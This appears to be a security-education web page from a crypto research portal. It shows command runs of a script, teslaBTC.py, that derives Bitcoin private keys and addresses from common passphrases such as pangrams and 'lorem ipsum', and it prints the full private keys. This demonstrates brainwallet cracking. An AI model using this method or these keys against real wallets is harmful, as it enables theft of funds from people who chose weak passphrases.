



python2 teslaBTC.py "This is the way the world ends."

Pass phrase: This is the way the world ends.

Private key: 1bad2815705c693b4df94badf0f757c601d841bff62c40f9546432034a4c29b7

Bitcoin address: 1DnqpnCFiXqMhvRfdRzPcRao7yxyoeXgjf





python2 teslaBTC.py "The quick brown fox jumps over the lazy dog"

Pass phrase: The quick brown fox jumps over the lazy dog

Private key: d7a8fbb307d7809469ca9abcb0082e4f8d5651e46d3cdb762d02d0bf37c9e592

Bitcoin address: 13w4Hn1BJQM4bjZZgYtXpyp4cioiw29tKj

python2 teslaBTC.py "just let the lovin take ahold"

Pass phrase: just let the lovin take ahold

Private key: 5e6fa5565782e85f3e305c422388e687e4fc8c2e7c572748f57ff7a4d6ff736a

Bitcoin address: 1H6nTPQ8wqdQ3QFrGc1qy9r63acpTAkwvc





python2 teslaBTC.py "en un lugar de la mancha"

Pass phrase: en un lugar de la mancha

Private key: e9f852cd97283461e254da265a27d2bda07f245cb5f8a6ee622355fcec63eb8c

Bitcoin address: 1Gwd5BQCDsFrEvokGkto945smazwEMKqdo



python2 teslaBTC.py "The quick brown fox jumped over the lazy dog."

Pass phrase: The quick brown fox jumped over the lazy dog.

Private key: 68b1282b91de2c054c36629cb8dd447f12f096d3e3c587978dc2248444633483

Bitcoin address: 1E2Wgex1ZGfZ9gb4MBubJJ5bnABkk2pbZf



python2 teslaBTC.py "Thats what she said 1974"

Pass phrase: Thats what she said 1974

Private key: 0e3630f0f829d93afd8569f7c50aaced3d930353db8468d8c42b58d7f5ce1fdb

Bitcoin address: 113W1qXf6DsJFtqMnR53tqvLrVfjkjR7g5

python2 teslaBTC.py "lorem ipsum dolor sit amet"

Pass phrase: lorem ipsum dolor sit amet

Private key: 2f8586076db2559d3e72a43c4ae8a1f5957abb23ca4a1f46e380dd640536eedb

Bitcoin address: 1KRGyNbq2yM1vAXscib74Snp6AUuUHVi2g

Литература:

Данный видеоматериал создан для портала CRYPTO DEEP TECH для обеспечения финансовой безопасности данных и криптографии на эллиптических кривых secp256k1 против слабых подписей ECDSA в криптовалюте BITCOIN

Telegram: https://t.me/cryptodeeptech

Видеоматериал: https://youtu.be/r0fTtBDWTnw

Источник: https://cryptodeep.ru/tesla-brainwallet